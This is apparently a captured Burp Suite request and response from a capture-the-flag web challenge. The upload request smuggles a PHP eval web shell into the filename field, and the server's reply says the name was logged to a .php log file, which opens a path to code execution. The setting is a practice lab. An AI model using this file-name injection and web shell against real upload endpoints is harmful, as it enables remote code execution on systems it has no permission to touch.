 Send Cancel < ▼ > ▼ Target: http://54694385-28d6-49e1-81cf-
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 54694385-28d6-49e1-81cf-fc936cbedc28.node5.buuoj.cn:81
3 Content-Length: 27335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54694385-28d6-49e1-81cf-fc936cbedc28.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNnrDx9yNw9XdhlNi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://54694385-28d6-49e1-81cf-fc936cbedc28.node5.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundaryNnrDx9yNw9XdhlNi
17 Content-Disposition: form-data; name="file"; filename="<?=eval($_POST['cmd'])?>.png"
18 Content-Type: image/png
19
20 PNG
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 10 May 2024 06:41:37 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 I logged the file name you uploaded to logs/upload.a66cea9b397a01f864dff6f205d612c5.log.php. LOL<script>
setTimeout('location.href="user.php"',3000);
</script>